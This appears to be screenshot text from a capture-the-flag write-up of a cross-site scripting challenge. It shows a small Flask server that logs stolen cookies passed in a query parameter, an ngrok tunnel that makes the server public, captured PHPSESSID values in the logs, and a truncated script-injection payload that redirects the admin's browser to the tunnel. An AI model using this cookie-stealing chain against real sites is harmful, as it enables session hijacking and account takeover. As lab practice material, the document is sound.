 yctseng@mbp2020
⌥⌘2
❯ cat app.py
from flask import Flask, request
from flask_cors import CORS
app = Flask(__name__)
CORS(app)
@app.route('/')
def index():
    cookie = request.args.get('c', None)
    if cookie:
        return cookie
    return 'hELLo'
if __name__ == '__main__':
    app.run(host='0.0.0.0', port=9487)
❯ python3 app.py
 * Serving Flask app "app" (lazy loading)
 * Environment: production
   WARNING: This is a development server. Do not use it in a production deployment.
   Use a production WSGI server instead.
 * Debug mode: off
 * Running on http://0.0.0.0:9487/ (Press CTRL+C to quit)
127.0.0.1 - - [05/Dec/2020 14:51:30] "GET /?c=PHPSESSID%3Dktct7dp5nj2tcckis11fm6nmo3
 HTTP/1.1" 200 -
127.0.0.1 - - [05/Dec/2020 14:51:30] "GET /robots.txt HTTP/1.1" 404 -
127.0.0.1 - - [05/Dec/2020 14:51:30] "GET /favicon.ico HTTP/1.1" 404 -
127.0.0.1 - - [05/Dec/2020 14:56:57] "GET /?c=PHPSESSID%3Dueifr0lpjgisgeb8e5jhuschpm
 HTTP/1.1" 200 -
127.0.0.1 - - [05/Dec/2020 14:56:58] "GET /favicon.ico HTTP/1.1" 404 -
[0] 0:ngrok*
ngrok by @inconshreveable (Ctrl+C to quit)
Session Status online
Session Expires 7 hours, 51 minutes
Version 2.3.35
Region United States (us)
Web Interface http://127.0.0.1:4040
Forwarding http://0ae834e6b164.ngrok.io -> http://localhost:9487
Forwarding https://0ae834e6b164.ngrok.io -> http://localhost:9487
Connections ttl opn rt1 rt5 p50 p90
5 0 0.01 0.01 0.01 0.01
HTTP Requests
-------------
GET /favicon.ico 404 NOT FOUND
GET / 200 OK
https://message.macacahub.tw
message.macacahub.tw
Welcome user
Sorry, you aren't admin, so I can't give you the flag.
But you can tell admin a joke!
https://message.macacahub.tw/login.php?msg=<script>location.href="https://0
submit
admin: LOL🤣🤣🤣
Elements
<div class="row
<div class="row
<div class="row
</div>
html body div.container
Styles Computed La
Filter
element.style {
}
.justify-content-center
-ms-flex-pack: cente
justify-content: cen
}
.row {